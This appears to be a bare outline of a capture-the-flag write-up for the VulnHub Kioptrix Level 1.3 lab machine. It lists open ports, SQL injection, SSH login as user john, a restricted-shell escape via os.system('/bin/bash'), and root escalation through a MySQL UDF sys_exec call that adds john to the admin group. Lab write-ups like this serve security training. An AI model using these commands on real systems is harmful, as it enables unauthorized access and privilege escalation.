 [VulnHub] Kioptrix: Level 1.3 (#4)
192.168.92.131
Phase #1: Enumeration
137/udp
139/tcp
445/tcp
22/tcp
80/tcp
liggoat login page
Phase #2: Exploitation
sqli using sqlmap
sqli manual
passwords for users john and robert
password for user john
ssh john@192.168.92.131
restricted shell
echo os.system('/bin/bash')
shell (john)
Phase #3: Privilege Escalation
/var/www/checklogin.php
mysql running as root
mysql creds for user root
mysql udf: /usr/lib/lib_mysqludf_sys.so
select sys_exec('usermod -a -G admin john');
sudo su
root